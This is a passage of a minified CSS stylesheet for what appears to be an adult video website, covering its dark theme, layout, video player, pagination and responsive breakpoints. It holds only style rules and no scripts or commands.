Roboto,Tahoma,Geneva,sans-serif;line-height:1.5;padding:0;margin:0;color:#ccc;background:#191919;min-height:100%;width:100%;font-weight:300}a{color:#ccc;text-decoration:none}a:hover,a:focus{color:#00BCD4;text-decoration:none}h1,h2,h3,h4,h5{font-weight:400;font-size:24px;color:#00BCD4}button,textarea,input[type="text"],input[type="password"]{appearance:none;-webkit-appearance:none;font-size:16px;font-family:Roboto!important}.btn,button,input[type="button"],input[type="submit"]{display:inline-block;text-align:center;padding:0 15px;height:40px;line-height:40px;cursor:pointer;background-color:#00BCD4;color:#fff;font-size:14px;border:0 solid #e3e3e3;border-radius:4px;margin-top:15px}.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#ae1853;color:#fff;border-color:#9b59b6}button:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1)}input[type="text"],input[type="password"]{display:block;width:100%;height:40px;line-height:40px;padding:0 15px;background-color:#18171c;color:#ccc;border-radius:4px;box-shadow:inset 0 0 0 1px #b5a6a6;border:0;margin-top:15px}input::-webkit-input-placeholder{color:#ccc}input::-moz-placeholder{color:#ccc}input:-moz-placeholder{color:#ccc}input:-ms-input-placeholder{color:#ccc}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}select{height:40px;border:1px solid #111;background-color:#444;color:#ccc}textarea{display:block;width:100%;padding:15px;overflow:auto;vertical-align:top;resize:vertical;height:90px;background-color:#444;color:#ccc;border-radius:4px;box-shadow:none;border:0}.img-box,.img-wide,.img-square,.img-resp,.img-resp-vert,.img-resp-sq,.img-fit{overflow:hidden;position:relative;background-color:#222}.img-resp{padding-top:60%}.img-resp-vert{padding-top:140%}.img-resp-sq{padding-top:100%}.img-box img,.img-square img,.img-resp img,.img-resp-vert img,.img-resp-sq img{width:100%;min-height:100%;display:block}.img-resp img,.img-resp-vert img,.img-resp-sq img{position:absolute;left:0;top:0}.img-resp-vert img,.img-resp-sq img{position:absolute;left:0;top:0}.img-wide img{width:100%;display:block}.img-fit img{width:100%;height:100%;object-fit:cover}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fx-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:content;-webkit-flex-direction:content;flex-direction:content}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-start{-webkit-justify-content:flex-start;justify-content:flex-start}.fx-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.fx-last{-ms-flex-order:10;-webkit-order:10;order:10}.fx-1{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}b,strong,h1,h2,h3,h4,h5{font-weight:400}.icon-left .mat-icon,.icon-left:before{margin-right:.4em}.hidden,#dofullsearch{display:none}.wrap{min-width:320px;overflow:hidden;position:relative}.wrap-container{max-width:1200px;margin:0 auto;position:relative;z-index:10}.topper{background-color:#111;box-shadow:0 20px 20px -20px rgba(0,0,0,0.1);padding:0 2000px;margin:0 -2000px 20px;height:70px}.content{min-height:80vh}.nav-content{width:100%}.nav-side{width:200px;margin-right:30px}.bottomer{background-color:#111;position:relative;padding:15px 2070px;margin:20px -2000px 0}#gotop{position:fixed;width:50px;height:50px;line-height:50px;right:10px;bottom:10px;cursor:pointer;font-size:30px;z-index:9998;display:none;opacity:1;background-color:#9c9c9c42;color:#fff;border-radius:50%;text-align:center;box-shadow:0 1px 4px rgba(0,0,0,0.2)}.logo{display:block;height:70px;width:700px;float:left;font-weight:700;color:#00BCD4;font-size:35px}.topper-menu{float:left}.topper-menu li{float:left;margin-left:30px}.topper-menu li a{display:block;line-height:70px;color:#00BCD4}.topper-menu a:before{color:#00BCD4;margin-right:10px;font-size:18px}.topper-menu li a:hover{text-decoration:underline}.search-box{margin-top:15px;float:right}.search-input{width:100%;position:relative}.search-input input,.search-input input:focus{width:100%;padding:0 30px 0 15px;border-radius:0;background-color:#191919;color:#fff;height:40px;line-height:40px;box-shadow:inset 0 0 0 1px #404040;margin-top:-0}.search-box button{position:absolute;right:0;top:-15px;padding:0!important;width:40px;font-size:18px;background:transparent!important;color:#00BCD4!important}.nav{margin:0 -10px 20px}.nav li{width:20%;position:relative}.nav li a{display:block;padding:0 10px;line-height:30px}.nav li a:hover,.nav li a.is-active{background-color:#00BCD4;color:#fff;font-weight:700}.nav li a:hover + span,.nav li a.is-active + span{color:#fff}.nav li span{position:absolute;right:20px;top:0;display:inline-block;line-height:30px;font-size:12px;opacity:.7}.nav-side .nav li{width:100%}.nav-full{background-color:#11111175;box-shadow:0 -20px 20px -20px rgba(0,0,0,0.1);padding:30px 2000px;margin:60px -2000px -60px}.nav-full .nav li{width:25%}li span i{font-style:normal;display:inline;margin-left:3px}.main-content > h1,.main-content > h2{font-size:24px;margin-bottom:20px;font-weight:400}.site-desc > h1,.site-desc > h2{font-size:24px;margin-bottom:10px;font-weight:400;color:#00BCD4}.site-desc{margin-bottom:30px}.site-desc > p + p{margin-top:10px}.floats .site-desc{padding-left:15px;padding-right:15px}.site-desc a{text-decoration:underline;color:#00BCD4}h1 span,h2 span{color:#00BCD4}.speedbar{font-size:12px;color:#aaa;background-color:#111;margin:-20px -30px 15px;padding:10px 30px}.speedbar a:hover{text-decoration:underline}.floats{margin:0 -15px}.float{float:left;width:33%;padding:0 5px 16px 17px}.float-inner,.float-link{display:block}.float-img{box-shadow:0 3px 8px 0 rgba(0,0,0,0.7)}.float-img:before{content:'';position:absolute;z-index:10;left:0;bottom:0;width:100%;height:100px;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%)}.float-img:hover:before{background:#0000}.float-title{line-height:20px;height:25px;overflow:hidden;margin-top:10px;white-space:nowrap;text-overflow:ellipsis}.float-meta{display:inline-block;margin-top:5px;padding-top:1px}.float-meta > div{display:inline-block;margin-right:10px;height:16px;line-height:16px;font-size:12px}.float-meta > div:before{opacity:.5;font-size:16px}.float-meta > div.float-rate:before{opacity:1;color:#6cc43c}.float-meta > div.float-rate.low:before{content:"thumb_down";color:#00BCD4}.float-edit{right:10px;top:5px;position:absolute}.float-edit a{color:#fff;font-size:16px}.float-model{width:20%;text-align:center}.float-model .img-resp,.float-model .float-title{height:20px;margin-top:15px}.float-model .float-meta{bottom:50px}.float-model .float-meta{bottom:50px}.float-model .float-meta > div{margin:0 5px}.pagination{text-align:center;font-size:16px;padding-top:30px;}.pagination-in > span,.pagination-in > a{display:inline-block;vertical-align:middle;margin:0 2px 10px;height:40px;line-height:40px;min-width:40px;text-align:center;background-color:#2d2d2d42;padding:0 10px;border:1px solid #252324}.pagination-in > span:not(:first-child):not(:last-child):not(.nav_ext){background-color:#00BCD4;color:#fff}.bottomer:before{content:'18+';position:absolute;left:2000px;top:15px;background-color:#00BCD4;color:#fff;width:40px;height:40px;text-align:center;line-height:40px;border-radius:50%}.bottomer-counter{position:absolute;right:2000px;top:15px}.vpm1{padding-bottom:20px;padding-top:10px;}.bottomer-agree{margin-top:7px;font-size:12px}.bottomer-text a{color:#00BCD4;text-decoration:underline;margin-left:30px}.full-page{padding:30px;background-color:#111}.video-page h1{margin-bottom:10px;}.vpm{margin-bottom:20px;padding:10px 0;border-bottom:1px solid #2f262a;background-color:#111}.related{width:100%}.related h2{margin:20px 0;color:#fff}.vp-tags + .vp-desc{margin-top:10px}.vp-tags{line-height:24px}.vp-tags a{color:#00BCD4;text-decoration:underline}.vp-tags a:hover{text-decoration:none}.player-behavior{margin:0px 0px 0px -30px}.behavior-box{width:370px;max-height: 480px;margin-bottom:20px;text-align:center;background:#191919;}.player-box{width:calc(100%);width:-webkit-calc(100%);background:#111;padding:0 30px}.behavior-box img{display:block}.behavior + .behavior{margin-top:20px}.behavior-img{width:95px;height:95px;overflow:hidden}.behavior-desc{width:calc(100% - 110px);width:-webkit-calc(100% - 110px)}.behavior:hover .behavior-desc{opacity:1}.behavior-title{line-height:22px;max-height:88px;overflow:hidden}.vpm-float{display:inline-block;height:40px;line-height:40px;font-size:14px}.vpm-float:before{opacity:.4;margin-right:5px;font-size:18px}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{max-width:100%!important;display:block;width:100%;}.mejs-container{max-width:100%!important}.full-text{line-height:1.7}.full-text img:not(.emoji){max-width:100%;margin:10px 0;display:none}.full-text > img[style*="left"],.full-text > .highslide img[style*="left"]{margin:0 10px 10px 0}.full-text > img[style*="right"],.full-text > .highslide img[style*="right"]{margin:0 0 10px 10px}.full-text a{text-decoration:underline;color:#00BCD4}.full-text a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0;font-size:18px;font-weight:700}.full-text p{margin-bottom:10px}.full-text ul,.full-text ol{margin:0}.full-text ul li{list-style:disc;margin-left:40px}.full-text ol li{list-style:decimal;margin-left:40px}.hamburger-menu{display:none}.bochello-panel{width:260px;height:100%;overflow-x:hidden;overflow-y:auto;background-color:#202020;padding:0 10px;z-index:888;position:fixed;left:-260px;top:0;transition:left .4s;-webkit-transition:left .4s}.bochello-panel.active{left:0}.close-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;left:0;top:0;z-index:887;display:none}.bochello-panel a{display:block;padding:10px 50px 10px 0;font-size:14px;color:#00BCD4;border-bottom:1px solid #111}.bochello-panel li{position:relative;color:#FFF}.bochello-panel li span{position:absolute;right:10px;top:10px;opacity:.8}.bochello-panel li a:before{color:#00BCD4;margin-right:10px}@media screen and (max-width:1220px){body{background-image:none}.behavior-box{display:none}.player-box{width:100%}.wrap-container{max-width:1000px;padding-left:15px;padding-right:15px}.nav-content,.topper-menu,.nav-full{display:none}.js-mob,.contents{display:block}.bottomer:before,.bottomer-counter{display:none}.bottomer{padding-left:2000px;padding-right:2000px}.float-model .float-rate{display:none}.hamburger-menu{display:block;float:right;width:40px;height:40px;line-height:40px;text-align:center;cursor:pointer;background-color:#00BCD4;color:#fff;margin:15px 0 0 15px;font-size:24px}.vpm-rate{margin-bottom:5px}}@media screen and (max-width:950px){.rekl1{margin-right:5px !important;}.wrap-container{max-width:768px}.float{width:33.33%}.float-model{width:25%}.vpm{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;text-align:center}.vpm:after{display:none}.vpm-rate{width:100%}.vpm-float{margin:5px 0;float:none;width:100%}}@media screen and (max-width:760px){.wrap-container{max-width:640px}.desc{font-size:10px!important;margin-top:-3px!important}.float{width:50%}.float-model{width:33.33%}h1,h2,h3,h4,h5{font-size:18px!important}.bottomer{text-align:center}.bottomer a{margin:10px 0;display:block}.logo{width:187px;font-size:32px;overflow:hidden;margin-top:1px}.logo img{width:320px;max-width:320px}.topper{position:relative}.search-box{width:auto;margin:0;float:none;position:absolute;left:2209px;right:2055px;top:15px}.vpm-err{display:none}.sub-title h1{font-size:18px;line-height:24px}}@media screen and (max-width:590px){.wrap-container{max-width:480px}.desc{font-size:10.3px!important;margin-top:-1px!important}.full-page,.speedbar{padding-left:15px;padding-right:15px}.player-box{width:100%;padding:0;min-height:150px}.player-behavior,.vpm,.speedbar{margin-left:0;margin-right:0}.vpm{padding-left:15px;padding-right:15px}.ac-soc{position:static}.ac-inputs input{width:100%;margin-top:10px}.ac-protect{width:100%;float:none;margin:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}}@media screen and (max-width:470px){.wrap-container22{max-width:320px}.float{width:100%}.float-model{width:50%}.site-desc p,.break-list{display:none}.site-desc h1,.site-desc h2{margin-bottom:0}.vpm-views,.vpm-date{display:none}.vpm-float{font-size:12px}}@media (min-width:1221px){.video-page h1{margin-bottom:20px;}.r-top{display:none}}@media (min-width:950px) and (max-width:1220px){.mejs-container{height:460px!important}}.incest{color:#000;background-color:#00BCD4;border-radius:7px;margin:-7px;padding:0 5px 2px;font-size:26px}.porno-incest{color:#fff}div.desc{font-size:10.8px;font-weight:100;color:#fff;margin-top:-5px}@media (min-width:760px) and (max-width:950px){.logo{width:280px}}.berrors+.speedbar{margin-top:0}.berrors a{text-decoration:underline;color:#f90}.berrors{background:0 0;color:#fff;margin:0 0 20px;padding:10px 20px}.responsively-lazy:not(img){position:relative;height:0}.responsively-lazy:not(img)>img{position:absolute;top:0;left:0;width:100%;height:100%}img.responsively-lazy{width:100%;}.rekl1{background-color:#35353561;padding-left:20px;border-top:1px solid #00BCD4;border-bottom:1px solid #00BCD4;padding-top:10px;padding-bottom:10px;padding-right:20px;}